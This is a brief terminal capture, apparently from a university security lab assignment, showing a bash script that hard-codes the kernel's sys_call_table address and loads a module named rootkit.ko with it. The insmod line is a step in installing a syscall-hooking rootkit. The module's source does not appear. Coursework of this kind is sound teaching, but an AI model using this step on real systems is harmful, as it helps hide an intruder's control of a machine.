 student@COMP4108-a3:~/comp4108/a3$ vim insert.sh
student@COMP4108-a3:~/comp4108/a3$ cat insert.sh
#!/bin/bash
#Find the sys_call_table symbol's address from the /boot/System.map
TABLE_ADDR=ffffffff81801320
#Insert the rootkit module, providing some parameters
insmod rootkit.ko table_addr=0x$TABLE_ADDR
student@COMP4108-a3:~/comp4108/a3$